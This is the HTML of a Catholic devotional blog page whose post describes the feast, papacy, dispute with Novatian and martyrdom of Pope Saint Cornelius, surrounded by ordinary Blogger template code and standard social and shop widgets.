td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity:1;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>




//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<meta content='d03e9cb6fc644d1297aa75fd18981ff6' name='p:domain_verify'/>
<!-- pop up style sheet -->
<!-- <script src='https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js'/> <link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/> <link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet'/>-->
<!-- end pop up style sheet -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6341347506660230936&amp;zx=51b3c728-ec25-45c7-856c-193adc9f2454' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6341347506660230936&amp;zx=51b3c728-ec25-45c7-856c-193adc9f2454' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9795349122293743 -->

</head>
<body class='item'>



<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gotomary.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Go to Mary' height='300px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNzw6D9qG5QSCsYXdxQtTJodQodoDpgw8lFuV_GZpm7sFlpxKl73624b4RQhuwujhVfRCsGNimyk8X-iMvPR_J82Q98ldj-0_4m1XhZo43MyH1Su7EsJXDwahbiyZ7_OtsZrUFjhs1MgA/s1600/Go+to+Mary+Banner+-+to+Jesus+through+Mary.png' style='display: block' width='1200px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.gotomary.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/catholic-media.html' itemprop='url'>Catholic Media</a></li>
<li itemprop='name'><a href='https://www.ewtn.com/tv/extra-watch-live/asia-pacific' itemprop='url'>_Catholic TV</a></li>
<li itemprop='name'><a href='https://www.ewtn.com/radio/listen-live' itemprop='url'>_Catholic Radio</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/podcasts.html' itemprop='url'>_Podcasts</a></li>
<li itemprop='name'><a href='https://library.gotomary.com/' itemprop='url'>_Library</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/bible.html' itemprop='url'>_Bible</a></li>
<li itemprop='name'><a href='https://usccb.cld.bz/Catechism-of-the-Catholic-Church' itemprop='url'>_Catechism</a></li>
<li itemprop='name'><a href='http://www.gotomary.com/p/catholic-encyclopedia.html' itemprop='url'>_Catholic Encyclopedia</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/catholic-online-books.html' itemprop='url'>_Search for free Catholic eBooks</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/prayers.html' itemprop='url'>Prayers</a></li>
<li itemprop='name'><a href='https://gotomary.github.io/VirtualOnlineRosary/' itemprop='url'>_Online Rosaries</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/prayers.html' itemprop='url'>_Prayer List</a></li>
<li itemprop='name'><a href='http://www.shrineofstjude.org/site/PageServer?pagename=ssj_send_prayer_petition_recap' itemprop='url'>_Submit Prayer Intentions</a></li>
<li itemprop='name'><a href='https://shrineofstjude.org/ssj-light-virtual-vigil-light/' itemprop='url'>_Light a Candle</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/confession.html' itemprop='url'>_Confession</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/mass.html' itemprop='url'>Mass</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/daily-mass-online.html' itemprop='url'>_Online Mass & Readings</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/mass-times-in-sydney-and-readings.html' itemprop='url'>_Mass Times & Readings</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/live-latin-mass.html' itemprop='url'>_Live Latin Mass</a></li>
<li itemprop='name'><a href='http://www.shrineofstjude.org/site/PageServer?pagename=ssj_request_mass' itemprop='url'>_Request a Mass</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/homily.html' itemprop='url'>_Homily</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/sunday.html' itemprop='url'>_Reflections</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-mass-enrolments.html' itemprop='url'>_Perpetual Mass Enrolments</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-adoration.html' itemprop='url'>Perpetual Adoration</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/links.html' itemprop='url'>Links</a></li>
<li itemprop='name'><a href='https://medjugorje.org' itemprop='url'>_Messages of Medjugorje</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/donation.html' itemprop='url'>_Donations</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/map-of-plgrimage-sites.html' itemprop='url'>_Map of Pilgrimage Sites</a></li>
<li itemprop='name'><a href='https://media.ascensionpress.com/all-bible-in-a-year-episodes/' itemprop='url'>_Bible in a Year</a></li>
<li itemprop='name'><a href='https://lulu.com/spotlight/gotomothermary' itemprop='url'>Bookshop</a></li>
<li itemprop='name'><a href='https://ascensionpress.com/pages/catechisminayear' itemprop='url'>Catechism in a Year</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/contact-me.html' itemprop='url'>Contact me</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Saturday, 16 September 2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhp6fi7G1ZildSof5KQQC2S557fj3brOnb0GElyySWDT0ec7JdOYyzmS1PBj7cHvK_dIY4-RxwZQ2szDib0nUnpo8lEFBTTbfRW-kWpl6V6Qignm2KrqXSnAuRaOZZxH_HjDKwtUueZQt0/s1600/PopeCorneliusOutsideTheWalls.jpg' itemprop='image'/>
<div class='post-header'>
<span class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gotomary.com/search/label/Saints?max-results=5' rel='tag nofollow'># Saints</a>
</span>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Pope Saint Cornelius
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<b>by</b>
<span itemprop='name'>Admin</span>
</span>
<span class='post-timestamp'>
<b>on</b>
<meta content='https://www.gotomary.com/2017/09/pope-saint-cornelius.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2017/09/pope-saint-cornelius.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2017-09-16T19:45:00+10:00'>19:45</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6357273287137247852' itemprop='articleBody'>
<meta content='     T he 16th of September is the feast day of Pope Saint Cornelius.   During the reign of Roman Emperor Decius, Pope Saint Fabian was mart...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhp6fi7G1ZildSof5KQQC2S557fj3brOnb0GElyySWDT0ec7JdOYyzmS1PBj7cHvK_dIY4-RxwZQ2szDib0nUnpo8lEFBTTbfRW-kWpl6V6Qignm2KrqXSnAuRaOZZxH_HjDKwtUueZQt0/s1600/PopeCorneliusOutsideTheWalls.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="155" data-original-width="210" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhp6fi7G1ZildSof5KQQC2S557fj3brOnb0GElyySWDT0ec7JdOYyzmS1PBj7cHvK_dIY4-RxwZQ2szDib0nUnpo8lEFBTTbfRW-kWpl6V6Qignm2KrqXSnAuRaOZZxH_HjDKwtUueZQt0/s1600/PopeCorneliusOutsideTheWalls.jpg" /></a></div>
<br /></div>
<span class="firstcharacter">T</span>he 16th of September is the feast day of Pope Saint Cornelius.<br />
<br />
During the reign of Roman Emperor Decius, Pope Saint Fabian was martyred after which the Church was left without a Pope for 14 months. Saint Cornelius, a Roman citizen and a priest, was elected to the position becoming the 21st Pope. During his brief 2 year reign as Pope, controversy arose about Catholics who apostasized from the faith due to persecution.&nbsp;Novatian, a priest who became an anti-pope, led the charge that those who had apostasize can only receive the sacraments if they were re-baptised. Pope Saint Cornelius, in a synod of bishops, confirmed his position as Pope, and had Novatian excommunicated and declared the doctrine of re-baptism as heretical.&nbsp;Pope Saint Cornelius confirmed that after true contrition and penance, apostates were able to be forgiven by the Church and were able to receive the sacraments. A new persecution against the Christians began, and Pope Saint Cornelius was sent to exile in&nbsp;Centumcellae, Italy, and was martyred in 253 A.D.<br />
<br />
<br /></div>
</div>
</article>
<div class='post-footer'>
<script>var pfHeaderImgUrl = '';var pfHeaderTagline = '';var pfdisableClickToDel = 0;var pfHideImages = 0;var pfImageDisplayStyle = 'right';var pfDisablePDF = 0;var pfDisableEmail = 0;var pfDisablePrint = 0;var pfCustomCSS = '';var pfBtVersion='2';(function(){var js,pf;pf=document.createElement('script');pf.type='text/javascript';pf.src='//cdn.printfriendly.com/printfriendly.js';document.getElementsByTagName('head')[0].appendChild(pf)})();</script><a class='printfriendly' href='https://www.printfriendly.com' onclick='window.print();return false;' style='color:#6D9F00;text-decoration:none;' title='Printer Friendly and PDF'><img alt='Print Friendly and PDF' src='//cdn.printfriendly.com/buttons/printfriendly-pdf-email-button-md.png' style='border:none;-webkit-box-shadow:none;box-shadow:none;'/></a>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.gotomary.com/2017/09/pope-saint-cornelius.html&title=Pope Saint Cornelius' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.gotomary.com/2017/09/pope-saint-cornelius.html&title=Pope Saint Cornelius' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.gotomary.com/2017/09/pope-saint-cornelius.html&title=Pope Saint Cornelius' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.gotomary.com/2017/09/pope-saint-cornelius.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhp6fi7G1ZildSof5KQQC2S557fj3brOnb0GElyySWDT0ec7JdOYyzmS1PBj7cHvK_dIY4-RxwZQ2szDib0nUnpo8lEFBTTbfRW-kWpl6V6Qignm2KrqXSnAuRaOZZxH_HjDKwtUueZQt0/s1600/PopeCorneliusOutsideTheWalls.jpg&description=     T he 16th of September is the feast day of Pope Saint Cornelius.   During the reign of Roman Emperor Decius, Pope Saint Fabian was mart...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.gotomary.com/2017/09/pope-saint-cornelius.html&title=Pope Saint Cornelius' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2017/09/saint-hildegard-of-bingen.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2017/09/feast-of-our-lady-of-sorrows.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Saints
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.gotomary.com/2017/09/pope-saint-cornelius.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2017/09/pope-saint-cornelius.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-09-16T19:45:00+10:00'>19:45</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6341347506660230936/6357273287137247852' title='Email Post'>
<img alt='quickedit' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1269908215'>
<a href='https://www.blogger.com/post-edit.g?blogID=6341347506660230936&postID=6357273287137247852&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=6357273287137247852&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=6357273287137247852&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=6357273287137247852&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=6357273287137247852&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=6357273287137247852&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.gotomary.com/search/label/Saints' rel='tag'>Saints</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2017/09/saint-hildegard-of-bingen.html' id='Blog1_blog-pager-newer-link' title='Newer Post'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2017/09/feast-of-our-lady-of-sorrows.html' id='Blog1_blog-pager-older-link' title='Older Post'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Saints'>Saints</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Feast'>Feast</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Mary'>Mary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Infographic'>Infographic</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Miracle'>Miracle</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Medjugorje'>Medjugorje</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Prayer'>Prayer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Books'>Books</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Video'>Video</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Vocations'>Vocations</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Sacramentals'>Sacramentals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Shop'>Shop</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Quiz'>Quiz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Advent'>Advent</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Music'>Music</a>
</span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Links</h2>
<div class='widget-content'>
<div><center><a href= "https://facebook.com/gotomothermary"><i class="fa-brands fa-facebook"></i></a>
 <a href="https://issuu.com/gotomary"><i class="fa-solid fa-book"></i></a>
<a href="https://x.com/gotomothermary"><i class="fa-brands fa-x-twitter"></i> </a>
<a href="https://instagram.com/gotomothermary"><i class="fa-brands fa-square-instagram"></i></a>
<a href="https://pinterest.com/gotomary"><i class="fa-brands fa-pinterest"></i></a>
<a href="https://www.youtube.com/@gotomothermary"></a>
 <a href="https://gotomothermary.etsy.com"> <i class="fa-solid fa-cart-shopping"></i></a></center></div>
<style>

  .fa-solid,
  .fa-brands,
  .fa-sharp-solid {
   font-size:30px;
  }

</style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.gotomary.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td><tr><center>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td></center></tr>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<center><div id="inside-iframe">
<script src="https://www.etsy.com/assets/js/etsy_mini_shop.js" type="text/javascript"></script><script type="text/javascript">new Etsy.Mini(7849404,'gallery',1,5,0,'https://www.etsy.com');</script></div></center>
<style>
#inside-iframe {
height:100px;
width:100%;
position: relative;
scroll: yes;

}

body {
height:950px
width:100%;
}
html {
height:950px;
width:100%;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
